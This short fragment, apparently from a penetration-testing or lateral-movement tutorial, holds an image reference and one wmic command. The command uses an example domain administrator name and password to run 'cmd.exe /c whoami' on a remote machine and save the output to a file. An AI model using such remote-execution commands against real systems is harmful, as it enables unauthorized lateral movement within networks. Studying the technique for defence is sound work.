 wmic /node:192.168.3.142 /user:0day\administrator /password:admin!@#45 processcall create "cmd.exe /c whoami > c:\x.txt"